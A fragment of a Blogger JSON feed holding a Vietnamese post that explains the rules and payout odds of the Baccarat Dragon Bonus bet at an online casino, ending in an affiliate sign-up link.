Vegas"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiznnP4mowVriV5GGf91znY1iHYye8oGF70VM-YZ0vthqU5XMg01hiZIqEEfLUztwR6Zz0daRTuDdQ9TuvnKJcYvUb1EWaMW_mhF3A_075B76ypLj4h6ZQQscznmoY4twz3ll8HkNJFZyLE\/s72-c\/rong+ho.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-6294202377419732730"},"published":{"$t":"2021-09-09T03:20:00.014-07:00"},"updated":{"$t":"2021-09-09T21:26:47.104-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baccarat Dragon Bonus Vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino Vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"}],"title":{"type":"text","$t":"Game Bài Cược Baccarat Dragon Bonus Đổi Thưởng Tiền Thật Tại Casino Vegas"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #ef7823; font-family: Arial; font-size: large; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #ef7823; font-family: Arial; font-size: large; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #ef7823; font-family: Arial; font-size: large; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #ef7823; font-family: Arial; font-size: large; white-space: pre-wrap;\"\u003E\u003Cb\u003ECách chơi game bài cược đổi thưởng online Baccarat tại casino Vegas\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003EDragon Bonus là một loại cược được hỗ trợ trên bàn Baccarat. Cược Dragon Bonus thắng khi tay bài ( Player hoặc Banker) là bài tự nhiên với điểm cao hơn so với đối thủ, hay nếu tổng số điểm của tay bài lựa chọn thắng cách biệt từ 4 điểm trở lên.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLzhCNVEkNulETuiOYUSgr-lmDVyIqM5qcgGviZiRmbYHr8-FzJgQyC7sOu2HlYQwzRndPx7aS7iL07MdXWVL562m-wQYDMLhTBfjqlu_joc5zVJKNMFRfq21crZNle1CIG4Ofk0TdPMxn\/s635\/Screenshot_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"369\" data-original-width=\"635\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLzhCNVEkNulETuiOYUSgr-lmDVyIqM5qcgGviZiRmbYHr8-FzJgQyC7sOu2HlYQwzRndPx7aS7iL07MdXWVL562m-wQYDMLhTBfjqlu_joc5zVJKNMFRfq21crZNle1CIG4Ofk0TdPMxn\/s16000\/Screenshot_1.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELuật Chơi Dragon Bonus\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EQuý Khách có 2 cách để thắng:\u003Cbr \/\u003E\u003Cbr \/\u003E1. Khi bài Quý Khách chọn là thắng tự nhiên\u003Cbr \/\u003E\u003Cbr \/\u003E2. Khi bài Quý Khách lựa chọn không phải là thắng tự nhiên hưng thắng cách biệt ít nhất từ 4 điểm.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Khi cả bài Banker and bài Player đều không phải bài tự nhiên và có tổng điểm bằng nhau, cả Player Dragon Bonus và Banker Dragon Bonus đều thua cược.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EBài không tự nhiên\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E. Tổng 2 lá bài đầu tiên không phải 8 hoặc 9 điểm\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EBài tự nhiên\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E. Tổng 2 lá bài đầu tiên bằng 8 hoặc 9 điểm\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThanh toán:\u003Cdiv class=\"table clearfix\" style=\"background-color: #ff8740; box-sizing: border-box; color: white; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 13px; margin: 10px auto; min-width: 600px; padding: 0px; text-align: center; width: 602.969px;\"\u003E\u003Cli class=\"col-xs-6 t-title\" style=\"background-color: #d97331; border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; font-weight: bold; height: 50px; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 50px; vertical-align: middle; width: 300px;\"\u003ETay Bài\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6 t-title\" style=\"background-color: #d97331; border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; font-weight: bold; height: 50px; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 50px; vertical-align: middle; width: 300px;\"\u003ETỉ Lệ Cược\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng cách biệt 9 điểm\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1：30\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng cách biệt 8 điểm\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1：10\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng cách biệt 7 điểm\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1：5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng cách biệt 6 điểm\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1：3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng cách biệt 5 điểm\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1：2\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng cách biệt 4 điểm\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1：1\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng Tự Nhiên\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1：1\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EHòa Tự Nhiên\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EHoàn tiền cược\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003EVí dụ:\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E1. Thắng cách biệt 9 điểm\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-4519f1df-7fff-40d0-e5d3-ff60d9678acb\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 99px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"99\" src=\"https:\/\/lh5.googleusercontent.com\/Sx8LZNk64fhOWiVrTNVpsImi0MNu1otvpOMfdLq2c5zQTWUuUtYMZgnsuAIazwgBVJsqSkD6hRmgOyb2c2YF12vy35M-yM5foJxhm6Jx5PT0SZMqMBa17lOlraNllMg8wS7Wx8Lk=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EKết quả: Player thắng, cược đặt \" Player Dragon Bonus\" (bài không tự nhiên) thắng cách biệt 9 điểm. Tỉ lệ 1:30\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E2. Thắng cách biệt 8 điểm\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-4c36bd78-7fff-499e-98b5-b90691db66a4\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 95px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"95\" src=\"https:\/\/lh3.googleusercontent.com\/D9rSr0o5nrsQeZh9T2dc6DQD1CyphH_nZgghfhlqIkXpL9fRqnMD05vsLXKk8mcLuSchmby9XmatyE2mFGXLwfDsbcm59ZUYWQJwbW9tnWHFbHFyG1Xvz7Okn7YYX9pn7E1vOme6=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EKết quả: Player thắng, cược đặt \"Player Dragon bonus\" (bài không tự nhiên) thắng cách biệt 8 điểm. Tỉ lệ 1:10\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E3. Thắng cách biệt 7 điểm\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-61fdd19d-7fff-811b-1c8f-bf5d481ec9e7\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan id=\"docs-internal-guid-61fdd19d-7fff-811b-1c8f-bf5d481ec9e7\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan id=\"docs-internal-guid-e03790ab-7fff-b654-c2e2-5c97d396cbce\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 95px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"95\" src=\"https:\/\/lh6.googleusercontent.com\/-p2-kmfhx-xMov4-BHc53u9h97Ca0LbHTojWFoM215VdS2Py1tb-tQ5LN1JtWeu_i7KmJsBns_Rpi2KKWot3e6_SxcNVxZJitlUqthBd03YC61DORmj-r3Lwg-IMRrr1n8fBHdFr=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EKết quả: Player thắng, cược đặt \"Player Dragon Bonus\"(bài không tự nhiên) thắng cách biệt 7 điểm. Tỉ lệ 1:5.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E4. Thắng cách biệt 6 điểm\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-52d01ecb-7fff-bcc0-3032-2728b3f03484\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 96px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"96\" src=\"https:\/\/lh3.googleusercontent.com\/xYvbouRrNY67hO_HmlMD_f-Uv4rZmYvSjNW9DVb0ZtWCik54K5q53YUo-aOw2Y7lRn12T0FkAzJ4c-YVbReziuD2IJ73jH9T-eZ0Xc1UDUxxpxvQhDikaeDIZCow54vztOSxHhJy=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EKết quả: Player thắng, cược đặt \"Player Dragon Bonus\"(bài không tự nhiên) thắng cách biệt 6 điểm. Tỉ lệ 1:3.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E5. Thắng cách biệt 5 điểm\u003C\/b\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-754637d9-7fff-269b-2684-7c28220904b9\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 104px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"104\" src=\"https:\/\/lh4.googleusercontent.com\/NYHnlOiKyAbz_ILkOvslpU9_5uA2_VDD-udrqKvXDA1zberPqFOiyxStv8nT08uOdWFYkU9bwonRm-WtYJY1YP5bdxdtE8LyU26ie9cFvQE9X8c0bDkKrh9ubaZeBIlQcjHsh--P=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EKết quả: Player thắng, cược đặt \"Player Dragon Bonus\"(bài không tự nhiên) thắng cách biệt 5 điểm. Tỉ lệ 1:2.\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-1bb017d6-7fff-ff10-13f9-063ee8e71a18\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan id=\"docs-internal-guid-1bb017d6-7fff-ff10-13f9-063ee8e71a18\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E6. Thắng cách biệt 4 điểm\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-76e169fa-7fff-0007-ec87-98c68e6a058e\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 99px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"99\" src=\"https:\/\/lh4.googleusercontent.com\/WZZydNwiJDfG4fp-uFe9sV-gRKeqDAzhtBZO_IVFx88kcKjLN6VrQtXrspzK2_6BzFa8zeTPS1wfyMXbUAj58X2C6Vp6UUf7kOylvdV7RbfPfMYUw9LBRaN2PgknqnnQrGkco75m=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EKết quả: Player thắng, cược đặt \"Player Dragon Bonus\"(bài không tự nhiên) thắng cách biệt 4 điểm. Tỉ lệ 1:1.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E7. Thắng Tự Nhiên\u003C\/b\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-5b04cddb-7fff-e741-4b4b-2754fcc3167d\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 111px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"111\" src=\"https:\/\/lh6.googleusercontent.com\/Gg-EKjVcticsChCpVubtywllmN51FEtk25NeSGAGCJ-xEvbE-KbJgcBzxCHXy5Krc-c4JM9RxGirIY_yDjD9GX_I6E1GCAIVM4hNSkekUlhDmblRWQ60OLbfKIjz41qd5WWMlAFt=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EKết quả: Player thắng, cược đặt \"Player Dragon Bonus\"(bài tự nhiên). Tỉ lệ 1:1\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E8. Hòa Tự Nhiên (hoàn tiền cược)\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-9898b0cb-7fff-0a65-f8b3-d0832fb4122d\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 113px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"113\" src=\"https:\/\/lh6.googleusercontent.com\/Uquf9kHJEW4QmA-P1GzOKojSx_W6tPJbMZb5qGZOFP24-1691pb-0Xe_eTyUfGu9HVg6pkP2Al0Yd89C0kcVthfEAjV2JJWkTjx9kuY0MPEx5c2QZYMLVvjusUu1I65oirDdcoRe=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EKết quả: Hòa (Tie), cược cho cả \"Player\/Banker Dragon Bonus\" (bài tự nhiên) hoà, hoàn tiền cược\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E9. The player losses if the total điểm is 3 điểm or less.\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-af5dc341-7fff-0e1a-b7e6-592d31b5d465\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 96px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"96\" src=\"https:\/\/lh6.googleusercontent.com\/36rcq-krGATdD3eibtQOeuiu7i6kPIzOrlJjgh7nDPf7rwrpRmoViI2fHrfhmCleEiLVTQtRRPl_xP847aWhegSow2u-irFSTh2MBwPxTe2-JYhqKkHSf_F8wI47xniNY7BpMctU=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003EKết quả: Hòa, cược cho \"Player \/ Banker Dragon Bonus\" (bài không tự nhiên) Hoà, thanh toán được tính là \"thua\"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E10. Non-natural Tie, lose wager\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-f63916a0-7fff-7067-776f-929b823de4a8\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 96px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"96\" src=\"https:\/\/lh4.googleusercontent.com\/qMS0pIFaSqPLmmd9N9y_YXABvEWaWzcMMTCPyVV0gEcl_v9F7HKJKvLpDxBcYZT4GwRZwZHq6PIe6zBS91Uz78OaW6om3RurcpTzmyrgcmN6ATV0P7jTjzb7J3C50b-Ua8yQ8TT3=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EResult: Tie, bet either on \"Player \/ Banker Dragon Bonus\" (non-natural) Tie, it shall be settled as \"lose\".\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003ELưu ý:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Sau 31 ván bài được chơi trên mỗi hộp bài, cược \"Lớn\", \"Nhỏ\" và \" super Tie\" sẽ ngưng mở cược.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Sau 61 ván bài được chơi trên mỗi hộp bài, cược \"Đôi Hoàn Hảo\", \"Đôi Bất Kì\", \"Cặp Nhà cái\" và \" Cặp Người chơi\" sẽ ngưng mở cược.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Tiền cược tối thiểu và tối đa sẽ phụ thuộc vào giới hạn tại bàn chơi. Người chơi có thể đặt cược trong phạm vi kết hợp của giới hạn trong bàn cược và giới hạn cược của người chơi. Để điều chỉnh giới hạn cược, xin vui lòng liên hệ bộ phận chăm sóc khách hàng.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Khi các lá bài được chia bởi người chia bài, hệ thống có thể hoặc không thể đọc lá bài, nếu hệ thống không thể đọc lá bài, người chia bài sẽ quét lá bài đến khi hệ thống đọc được lá bài (nếu hệ thống vẫn không thể đọc lá bài, ván bài đó sẽ được hủy và tất cả tiền cược của ván bài đó sẽ được hoàn lại).\u003Cbr \/\u003E\u003Cbr \/\u003E5. Trong trường hợp cược thanh toán không chính xác, cược đặt sẽ được thanh toán lại dựa theo kết quả video của ván bài.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Cược Super 6 chỉ có tại Baccarat Không Hoa Hồng, cược này sẽ xuất hiện khi được người chơi kích hoạt tại bàn chơi.\u003C\/div\u003E\n\n\u003Cblockquote\u003E\n\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E\u003Cspan style=\"color: 